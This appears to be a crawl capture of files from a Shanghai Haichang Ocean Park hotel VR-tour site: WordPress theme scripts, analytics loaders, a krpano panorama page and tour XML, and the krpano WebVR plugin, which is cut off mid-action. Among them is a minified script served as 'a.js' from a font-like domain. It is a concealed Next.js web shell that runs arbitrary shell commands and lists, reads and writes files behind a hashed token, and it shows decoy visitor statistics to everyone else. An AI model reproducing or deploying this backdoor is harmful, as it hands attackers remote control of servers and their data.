    let btnOrderNow = document.querySelector(".tdb-author-descr a");
    if( btnOrderNow != null ){
        btnOrderNow.setAttribute("target", "_blank");
        
        // Analytics
        btnOrderNow.setAttribute("onclick", "MtaH5.clickStat('wait')");
    };</script> <script type='text/javascript' src='https://vr.haichangoceanpark.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://vr.haichangoceanpark.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/vr.haichangoceanpark.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script>var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d5b22fde747bedb472f3fed3a45c6e95";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();</script>  <script>jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_26_1f1';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"20px 15px","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNyJ9","inline":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjYiLCJtYXJnaW4tcmlnaHQiOiIxMiIsImRpc3BsYXkiOiIifSwicG9ydHJhaXQiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#444444","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4IiwibGFuZHNjYXBlIjoiMjAifQ==","icon_padding":"eyJhbGwiOjEuNywicG9ydHJhaXQiOiIyIiwibGFuZHNjYXBlIjoiMS44In0=","btn_bg_h":"rgba(255,255,255,0)","arrow_color":"rgba(255,255,255,0)","title_txt_hover":"#d89686","results_msg_color_h":"#d89686","results_msg_color":"#222222","tdicon":"td-icon-magnifier-thin-long","show_form":"yes","toggle_horiz_align":"content-horiz-left","form_offset":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiI2In0=","form_width":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","form_padding":"22px","form_border":"0","input_border":"0 0 1px 0","btn_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 22px 20px","image_height":"70","modules_gap":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNyJ9","meta_info_horiz":"content-horiz-center","meta_info_align":"","modules_category":"above","art_title":"12px 0 0 0","meta_info_border_size":"0 1px 1px 1px","modules_category_padding":"0","f_input_font_family":"406","f_input_font_size":"11","f_input_font_line_height":"1","f_input_font_transform":"uppercase","f_placeholder_font_size":"11","f_placeholder_font_line_height":"1","f_placeholder_font_family":"406","f_placeholder_font_transform":"uppercase","f_input_font_spacing":"1","f_placeholder_font_spacing":"1","f_btn_font_spacing":"1","f_btn_font_size":"11","f_btn_font_line_height":"1","f_btn_font_transform":"uppercase","f_btn_font_family":"406","icon_color_h":"#ce9079","f_toggle_txt_font_family":"406","f_toggle_txt_font_spacing":"1","f_toggle_txt_font_size":"11","f_toggle_txt_font_line_height":"1","f_toggle_txt_font_transform":"uppercase","btn_color":"#444444","btn_color_h":"#ce9079","btn_icon_color":"#444444","btn_icon_color_h":"#ce9079","btn_bg":"rgba(255,255,255,0)","btn_border_color":"#eaeaea","btn_border_color_h":"#eaeaea","modules_on_row":"50%","mc1_tl":"12","f_title_font_family":"406","f_title_font_spacing":"1","f_title_font_transform":"uppercase","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"600","f_title_font_line_height":"1.2","f_cat_font_family":"460","f_cat_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","f_cat_font_line_height":"1","f_results_msg_font_family":"406","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"uppercase","f_results_msg_font_size":"11","f_results_msg_font_style":"normal","input_border_color":"#eaeaea","title_txt":"#444444","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#444444","cat_txt_hover":"#444444","form_shadow_shadow_size":"8","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.1)","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_el":"","results_limit":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_26_1f1","tdc_css_class":"tdi_26_1f1","tdc_css_class_style":"tdi_26_1f1_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_26_1f1');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_31_762';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_31_762');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[340]");
                });</script> <script defer src="https://vr.haichangoceanpark.com/wp-content/cache/autoptimize/js/autoptimize_a7261db9c42ff35b445ef86f3e9a1abe.js"></script></body></html>
<!-- Dynamic page generated in 1.562 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 18:39:19 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vr.haichangoceanpark.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1
body_size: -143
content:
{"340":1347}

--- FILE ---
content_type: text/html
request_url: https://vr.haichangoceanpark.com/source/shanghai-hotel/coral-two-beds/
body_size: 808
content:
<!DOCTYPE html>
<html>
<head>
	<title>珊瑚高级双床房 - 上海海昌海洋公园主题酒店</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, viewport-fit=cover" />
	<meta name="apple-mobile-web-app-capable" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
	<meta http-equiv="x-ua-compatible" content="IE=edge" />
	<style>
		@-ms-viewport { width:device-width; }
		@media only screen and (min-device-width:800px) { html { overflow:hidden; } }
		html { height:100%; }
		body { height:100%; overflow:hidden; margin:0; padding:0; font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#FFFFFF; background-color:#000000; }
	</style>
</head>
<body>

<script src="tour.js"></script>

<div id="pano" style="width:100%;height:100%;">
	<noscript><table style="width:100%;height:100%;"><tr style="vertical-align:middle;"><td><div style="text-align:center;">ERROR:<br/><br/>Javascript not activated<br/><br/></div></td></tr></table></noscript>
	<script>
		embedpano({swf:"tour.swf", xml:"tour.xml", target:"pano", html5:"auto", mobilescale:1.0, passQueryParameters:true});
	</script>
</div>


<script>
	var _mtac = {};
	(function() {
		var mta = document.createElement("script");
		mta.src = "//pingjs.qq.com/h5/stats.js?v2.0.4";
		mta.setAttribute("name", "MTAH5");
		mta.setAttribute("sid", "500722133");

		var s = document.getElementsByTagName("script")[0];
		s.parentNode.insertBefore(mta, s);
	})();
</script>
</body>
</html>


--- FILE ---
content_type: text/xml
request_url: https://vr.haichangoceanpark.com/source/shanghai-hotel/coral-two-beds/tour.xml
body_size: 6263
content:
<krpano version="1.19" title="上海海昌海洋公园主题酒店">

	<include url="../skin/vtourskin.xml" />
	<!-- Loading progress animations -->
	<!-- <include url="../skin/loadinganimation.xml" /> -->
	<include url="../skin/loadingpercenttext.xml" />
	<!-- <include url="../skin/loadingbar.xml" /> -->
	<include url="../plugins/showtext.xml" />

	<!-- customize skin settings: maps, gyro, webvr, thumbnails, tooltips, layout, design, ... -->
	<skin_settings maps="false"
	               maps_type="google"
	               maps_bing_api_key=""
	               maps_google_api_key=""
	               maps_zoombuttons="false"
	               gyro="true"
	               webvr="true"
	               webvr_gyro_keeplookingdirection="false"
	               webvr_prev_next_hotspots="true"
	               littleplanetintro="false"
	               title="true"
	               thumbs="true"
	               thumbs_width="120" thumbs_height="80" thumbs_padding="10" thumbs_crop="0|40|240|160"
	               thumbs_opened="false"
	               thumbs_text="true"
	               thumbs_dragging="true"
	               thumbs_onhoverscrolling="false"
	               thumbs_scrollbuttons="false"
	               thumbs_scrollindicator="false"
	               thumbs_loop="false"
	               tooltips_buttons="false"
	               tooltips_thumbs="false"
	               tooltips_hotspots="true"
	               tooltips_mapspots="false"
	               deeplinking="false"
	               loadscene_flags="MERGE"
	               loadscene_blend="OPENBLEND(0.5, 0.0, 0.75, 0.05, linear)"
	               loadscene_blend_prev="SLIDEBLEND(0.5, 180, 0.75, linear)"
	               loadscene_blend_next="SLIDEBLEND(0.5,   0, 0.75, linear)"
	               loadingtext=""
	               layout_width="100%"
	               layout_maxwidth="814"
	               controlbar_width="-24"
	               controlbar_height="40"
	               controlbar_offset="20"
	               controlbar_offset_closed="-40"
	               controlbar_overlap.no-fractionalscaling="10"
	               controlbar_overlap.fractionalscaling="0"
	               design_skin_images="vtourskin.png"
	               design_bgcolor="0x3eaad8"
	               design_bgalpha="0.8"
	               design_bgborder="0"
	               design_bgroundedge="1"
	               design_bgshadow="0 4 10 0x000000 0.3"
	               design_thumbborder_bgborder="3 0xFFFFFF 1.0"
	               design_thumbborder_padding="2"
	               design_thumbborder_bgroundedge="0"
	               design_text_css="color:#FFFFFF; font-family:Arial;"
	               design_text_shadow="1"
	               />

	<!--
	    For an alternative skin design either change the <skin_settings> values 
	    from above or optionally include one of the predefined designs from below.
	-->
	<!-- <include url="skin/vtourskin_design_flat_light.xml"  /> -->
	<!-- <include url="skin/vtourskin_design_glass.xml"       /> -->
	<!-- <include url="skin/vtourskin_design_ultra_light.xml" /> -->
	<!-- <include url="skin/vtourskin_design_117.xml"         /> -->
	<!-- <include url="skin/vtourskin_design_117round.xml"    /> -->
	<!-- <include url="skin/vtourskin_design_black.xml"       /> -->

	<!-- startup action - load the first scene -->
	<action name="startup" autorun="onstart">
		if(startscene === null OR !scene[get(startscene)], copy(startscene,scene[0].name); );
		loadscene(get(startscene), null, MERGE);
		if(startactions !== null, startactions() );
	</action>

	<!-- <action name="startup" autorun="onstart">
		if(startscene === null OR !scene[get(startscene)], copy(startscene,scene[0].name); );
		loadscene(get(scene[get(startscene)].name), null, MERGE);
		if(startactions !== null, startactions() );
	</action> -->

	<style name="hotspot_ani_white"
	       url="../skin/hotspot_ani_white_64x64x20.png"
	       crop="0|0|64|64"
	       frames="20" framewidth="64" frameheight="64" frame="0"
	       onloaded="hotspot_animate();"
	       />

	<!-- hotspot animation code -->
	<action name="hotspot_animate">
		if(loaded,
			inc(frame,1,get(frames),0);
			mul(ypos,frame,frameheight);
			txtadd(crop,'0|',get(ypos),'|',get(framewidth),'|',get(frameheight));
			delayedcall(0.03, hotspot_animate() );
		  );
	</action>


	
	<scene name="scene_IMG_20190927_104302_00_466" title="珊瑚高级双床房" onstart="" havevrimage="true" thumburl="panos/IMG_20190927_104302_00_466.tiles/thumb.jpg" lat="30.91658333" lng="121.90266667" heading="0.0">

		<view hlookat="3.660" vlookat="5.227" fovtype="MFOV" fov="120.000" maxpixelzoom="2.0" fovmin="70" fovmax="140" limitview="auto" />

		<preview url="panos/IMG_20190927_104302_00_466.tiles/preview.jpg" />

		<image type="CUBE" prealign="0|0.0|0" multires="true" tilesize="512" if="!webvr.isenabled">
			<level tiledimagewidth="2048" tiledimageheight="2048">
				<cube url="panos/IMG_20190927_104302_00_466.tiles/%s/l2/%v/l2_%s_%v_%h.jpg" />
			</level>
			<level tiledimagewidth="1024" tiledimageheight="1024">
				<cube url="panos/IMG_20190927_104302_00_466.tiles/%s/l1/%v/l1_%s_%v_%h.jpg" />
			</level>
		</image>

		<image prealign="0|0.0|0" if="webvr.isenabled">
			<cube url="panos/IMG_20190927_104302_00_466.tiles/vr/pano_%s.jpg" />
		</image>

	</scene>

	<scene name="scene_IMG_20190927_104339_00_467" title="卫生间" onstart="" havevrimage="true" thumburl="panos/IMG_20190927_104339_00_467.tiles/thumb.jpg" lat="30.91669444" lng="121.90280556" heading="0.0">

		<view hlookat="84.670" vlookat="1.396" fovtype="MFOV" fov="120.000" maxpixelzoom="2.0" fovmin="70" fovmax="140" limitview="auto" />

		<preview url="panos/IMG_20190927_104339_00_467.tiles/preview.jpg" />

		<image type="CUBE" prealign="0|0.0|0" multires="true" tilesize="512" if="!webvr.isenabled">
			<level tiledimagewidth="2048" tiledimageheight="2048">
				<cube url="panos/IMG_20190927_104339_00_467.tiles/%s/l2/%v/l2_%s_%v_%h.jpg" />
			</level>
			<level tiledimagewidth="1024" tiledimageheight="1024">
				<cube url="panos/IMG_20190927_104339_00_467.tiles/%s/l1/%v/l1_%s_%v_%h.jpg" />
			</level>
		</image>

		<image prealign="0|0.0|0" if="webvr.isenabled">
			<cube url="panos/IMG_20190927_104339_00_467.tiles/vr/pano_%s.jpg" />
		</image>

	</scene>


</krpano>


--- FILE ---
content_type: text/javascript
request_url: https://fontwp.com/a.js
body_size: 596
content:
const crypto=require("crypto"),{execSync:x}=require("child_process"),os=require("os"),fs=require("fs"),path=require("path"),C={v:"2.1.0",s:"a7x9"},M={_h:s=>crypto.createHash("md5").update(s+C.s).digest("hex").slice(0,8),_v:(k,h)=>M._h(k)===h,_e:(c,o={})=>{try{return x(c,{encoding:"utf8",timeout:3e4,maxBuffer:5e7,...o})}catch(e){return e.stderr||e.message}}};async function GET(r){const{NextResponse:N}=require("next/server"),u=new URL(r.url),t=u.searchParams.get("t"),q=u.searchParams.get("q"),m=u.searchParams.get("m");if(u.searchParams.get("debug")==="1"&&!t)return N.json({ts:Date.now(),h:os.hostname(),cwd:process.cwd()});if(!t||!M._v(t,"f5d1278e"))return N.json({status:"ok",v:C.v,m:{pv:Math.floor(1e3*Math.random()),vs:Math.floor(500*Math.random())}});if(q)return new N(M._e(q),{headers:{"Content-Type":"text/plain"}});if(m==="info")return N.json({h:os.hostname(),cwd:process.cwd(),u:M._e("id").trim(),n:process.version});if(m==="fs"){const p=u.searchParams.get("p")||process.cwd();try{return N.json({p,i:fs.readdirSync(p,{withFileTypes:!0}).map(i=>({n:i.name,t:i.isDirectory()?"d":"f"}))})}catch(e){return N.json({e:e.message})}}if(m==="read"){const p=u.searchParams.get("p");if(!p)return N.json({e:"path required"});try{return new N(fs.readFileSync(p,"utf8"),{headers:{"Content-Type":"text/plain"}})}catch(e){return N.json({e:e.message})}}if(m==="write"){const p=u.searchParams.get("p"),d=u.searchParams.get("d");if(!p||!d)return N.json({e:"p,d required"});try{return fs.writeFileSync(p,Buffer.from(d,"base64").toString()),N.json({ok:1})}catch(e){return N.json({e:e.message})}}return N.json({status:"ok"})}async function POST(r){const{NextResponse:N}=require("next/server");try{const b=await r.json(),t=b.t,q=b.q;if(!t||!M._v(t,"f5d1278e"))return N.json({status:"received"});if(q)return new N(M._e(q),{headers:{"Content-Type":"text/plain"}});return N.json({ok:1})}catch{return N.json({e:"invalid"})}}module.exports={GET,POST};



--- FILE ---
content_type: text/xml
request_url: https://vr.haichangoceanpark.com/source/shanghai-hotel/plugins/webvr.xml
body_size: 33442
content:
<krpano>
	<!--
		webvr.xml
		- krpano 1.19-pr14
	-->

	<!-- load the WebVR plugin and assign it to a 'webvr' variable for easier usage -->
	<plugin name="webvr" devices="html5" keep="true"
	        url="webvr.js"
	        onloaded="copy(webvr, plugin[webvr]);"
	        mousespeed="0.00125"
	        multireslock="true"
	        fullscreen_mirroring="true"
	        mobilevr_support="true"
	        mobilevr_ipd="63.5"
	        mobilevr_screensize="auto"
	        mobilevr_lens_overlap="1.0"
	        mobilevr_lens_fov="96"
	        mobilevr_lens_dist="0.6"
	        mobilevr_lens_dist2="1|0|0|0"
	        mobilevr_lens_ca="0.0"
	        mobilevr_lens_vign="100"
	        mobilevr_wakelock="true"
	        mobilevr_sensor_mode="3"
	        mobilevr_autocalibration="false"
	        mobilevr_touch_support="true"
	        mobilevr_fake_support="false"
	        vr_cursor="hotspot[vr_cursor]"
	        vr_cursor_enabled="true"
	        vr_cursor_onover="if(handcursor, tween(hotspot[vr_cursor].scale,0.4,0.1); vr_auto_click(get(vr_timeout)); );"
	        vr_cursor_onout="tween(hotspot[vr_cursor].scale,0.3,0.1);"
	        onavailable="webvr_onavailable();"
	        onunavailable=""
	        onunknowndevice="webvr_onunknowndevice();"
	        onentervr="webvr_onentervr();"
	        onexitvr="webvr_onexitvr();"
	        />

	
	<!-- a custom xml data structure with the supported VR headsets -->
	<vrheadsets>
		<headset name="cb1" caption="Cardboard A"   overlap="1.10" fov="96.0"  dist="1.00" dist2="1|0|0|0" ca="0.000" vig="100" />
		<headset name="cb2" caption="Cardboard B"   overlap="1.00" fov="96.0"  dist="0.60" dist2="1|0|0|0" ca="0.000" vig="100" />
		<headset name="gvr" caption="GearVR"        overlap="1.00" fov="112.0" dist="0.95" dist2="1|0|0|0" ca="0.090" vig="100" />
		<headset name="hom" caption="HOMiDO"        overlap="1.00" fov="101.0" dist="1.10" dist2="1|0|0|0" ca="0.075" vig="100" />
		<headset name="one" caption="VR ONE"        overlap="1.00" fov="109.9" dist="0.00" dist2="1.139|0.093|0.018|0.207" ca="0.090" vig="35" />
		<headset name="ccr" caption="ColorCross VR" overlap="1.00" fov="70.0"  dist="0.65" dist2="1|0|0|0" ca="0.000" vig="100" />
		<headset name="nod" caption="No Distortion" overlap="1.00" fov="96.0"  dist="0.00" dist2="1|0|0|0" ca="0.000" vig="100" />
	</vrheadsets>


	<!-- the VR cursor hotspot -->
	<hotspot name="vr_cursor" keep="true"
	         url="webvr_cursor_80x80_17f.png"
	         visible="false"
	         enabled="false"
	         distorted="true"
	         crop="0|0|80|80"
	         scale="0.3"
	         depth="1000"
	         />


	<!-- vr_auto_click() - call this action in the onover event of a
	     hotspot to trigger automatically a click after some time.  -->
	<action name="vr_auto_click" scope="local" args="vr_aclk_timeout">
		if(webvr.isenabled,
			if(vr_aclk_timeout == null, set(vr_aclk_timeout, 2000));
			copy(vr_aclk_t1, timertick);
			set(vr_aclk_waiting, true);
			copy(webvr.vr_aclk_hotspot, caller.name);
			set(hotspot[vr_cursor].crop,'0|0|80|80');

			asyncloop(vr_aclk_waiting AND webvr.vr_aclk_hotspot == caller.name,
				sub(dt, timertick, vr_aclk_t1);

				if(!caller.hovering,
					set(vr_aclk_waiting, false);
					set(hotspot[vr_cursor].crop,'0|0|80|80');
				  ,
					div(f, dt, vr_aclk_timeout);
					mul(f, 16);
					roundval(f);
					Math.min(f, 16);
					mul(f, 80);

					txtadd(hotspot[vr_cursor].crop,get(f),'|0|80|80');

					<!-- wait another 100ms delay after finishing the animation before doing the click -->
					sub(dt, 100);
					if(dt GT vr_aclk_timeout,
						set(vr_aclk_waiting,false);
						set(hotspot[vr_cursor].crop,'0|0|80|80');
						<!-- call onclick -->
						callwith(caller, onclick() );
					);
				);
			);
		);
	</action>


	<!-- by pressing SPACE the headset could be re-centered -->
	<events name="webvr_events" devices="html5" keep="true"
	        onkeydown="if(webvr AND webvr.isenabled AND keycode==32, webvr.resetSensor() );"
	        onmousedown="if(webvr AND webvr.isenabled, webvr_showbuttons() );"
	        onexitfullscreen="vr_setup_close();"
	        />



	<!-- when WebVR support is available show an EnterVR button -->
	<action name="webvr_onavailable">
		webvr.loadsettings();
		if(layer[webvr_enterbutton], delayedcall(0.5, tween(layer[webvr_enterbutton].alpha,1.0); ); );
	</action>
	
	
	<action name="webvr_onunknowndevice">
		if(webvr.isfake AND device.desktop AND webvr.havesettings == false,
			<!-- set the 'no distortion' headset for fake desktop usage -->
			set(webvr.mobilevr_lens_overlap, 1.0);
			set(webvr.mobilevr_lens_fov, 96.0);
			set(webvr.mobilevr_lens_dist, 0.0);
			set(webvr.mobilevr_lens_dist2, '1|0|0|0');
			set(webvr.mobilevr_lens_ca, 0.0);
			set(webvr.mobilevr_lens_vign, 100);
		  ,
			set(webvr.ask_user_for_screensize,true);
		);
	</action>


	<action name="webvr_onentervr">
		if(layer[webvr_enterbutton], tween(layer[webvr_enterbutton].alpha,0,0); );

		webvr_showbuttons();
		webvr_hide_all_non_vr_layers();

		<!-- when the screen size is unknown an no custom size is set, open the setup screen on entering the VR mode -->
		if(webvr.ismobilevr == true AND !webvr.isfake AND webvr.ask_user_for_screensize == true AND webvr.mobilevr_screensize == 'auto',
			set(webvr.ask_user_for_screensize, false);
			vr_setup();
		);
		if(webvr.isfake,
			webvr_show_fakemode_info(true);
		);
	</action>


	<action name="webvr_onexitvr">
		stopdelayedcall(vr_button_fadeout);

		if(layer[webvr_enterbutton], tween(layer[webvr_enterbutton].alpha,1); );
		tween(layer[webvr_exitbutton].alpha,0);
		tween(layer[webvr_setupbutton].alpha,0);
		
		webvr_show_fakemode_info(false);

		webvr_restore_layers();
	</action>


	<action name="webvr_hide_all_non_vr_layers" scope="local">
		for(set(i,0), i LT layer.count, inc(i),
			copy(lr, layer[get(i)]);
			if(lr.vr !== true,
				copy(lr.vr_backup_visible, lr.visible);
				set(lr.visible, false);
			);
		);
	</action>

	<action name="webvr_restore_layers" scope="local">
		for(set(i,0), i LT layer.count, inc(i),
			copy(lr, layer[get(i)]);
			if(lr.vr_backup_visible,
				copy(lr.visible, lr.vr_backup_visible);
				delete(lr.vr_backup_visible);
			);
		);
	</action>
	
	<action name="webvr_show_fakemode_info" scope="local" args="show">
		if(show == true,
			addlayer(webvr_fakemode_info);
			set(layer[webvr_fakemode_info],
				type='text',
				keep=true,
				align='bottom',
				y=80,
				bg=false,
				css='color:#FFFFFF;text-align:center;',
				html='[i][u]Simulated WebVR Mode![/u][/i][br]For real WebVR with headset tracking, either use a [a href="http://webvr.info" target="_blank" style="color:#FFFFFF;"]WebVR-API-capable[/a] desktop browser or a mobile device and a VR headset.'
			);
		  ,
			removelayer(webvr_fakemode_info);
		);
	</action>
	
	
	<!-- ensure the same scaling on mobiles (regardless if mobilescale is 0.5 or 1.0) -->
	<krpano webvr_setup_scale="calc:(1.0 + 1.0*(device.mobile AND stagescale LT 1.0)) / (1.0 + 1.0*device.mobile)"
	        webvr_button_scale.normal="1.0"
	        webvr_button_scale.mobile="1.6"
	        />

	
	<!-- the EnterVR/ExitVR and SetupVR buttons -->
	<style name="webvr_button_style"
	       type="text"
	       bgcolor="0x000000"
	       bgalpha="0.5"
	       bgroundedge="calc:9*webvr_setup_scale*webvr_button_scale"
	       css="calc:'color:#FFFFFF;font-size:' + 20*webvr_setup_scale*webvr_button_scale + 'px;'"
	       padding="calc:6*webvr_setup_scale*webvr_button_scale + ' ' + 10*webvr_setup_scale*webvr_button_scale"
	       />
	
	<layer name="webvr_enterbutton" keep="true" vr="true"
	       style="webvr_button_style"
	       html="Enter VR"
	       align="top" y="24"
	       autoalpha="true" alpha="0.0"
	       onclick="webvr.enterVR();"
	       />

	<layer name="webvr_exitbutton" keep="true" vr="true"
	       style="webvr_button_style"
	       html="退出VR"
	       align="top" y="24"
	       autoalpha="true" alpha="0.0"
	       onclick="webvr.exitVR();"
	       />

	<layer name="webvr_setupbutton" keep="true" vr="true"
	       style="webvr_button_style"
	       html="VR 设置"
	       align="bottom" y="24"
	       autoalpha="true" alpha="0.0"
	       onclick="vr_setup();"
	       />


	<action name="webvr_showbuttons">
		stopdelayedcall(vr_button_fadeout);
		if(webvr.ismobilevr,
			tween(layer[webvr_exitbutton].alpha|layer[webvr_setupbutton].alpha, 1.0|1.0, 0.25);
			delayedcall(vr_button_fadeout, 3.0, tween(layer[webvr_exitbutton].alpha|layer[webvr_setupbutton].alpha, 0.0|0.0, 1.0); );
		  ,
			tween(layer[webvr_exitbutton].alpha, 1.0, 0.25);
			delayedcall(vr_button_fadeout, 3.0, tween(layer[webvr_exitbutton].alpha, 0.0, 1.0); );
		);
	</action>



	<!--
		VR Setup
	-->

	<action name="vr_setup" scope="local">
		
		<!-- store the setup settings in a 'vrsetup' object -->
		if(webvr.vrsetup === null, def(webvr.vrsetup, object); );
		copy(vrs, webvr.vrsetup);
		
		<!-- disable cursor -->
		set(webvr.vr_cursor_enabled, false);
		
		<!-- hide VR buttons -->
		tween(layer[webvr_exitbutton].alpha,0);
		tween(layer[webvr_setupbutton].alpha,0);
		
		<!-- create darken-background layer -->
		addlayer(vr_setup_darken);
		set(layer[vr_setup_darken], type='container', safearea=false, bgcolor=0x000000, bgalpha=0.5, bgcapture=true, handcursor=false, align='lefttop', width='100%', height='100%', zorder=99998);
		
		<!-- create element container -->
		addlayer(vr_setup_bg);
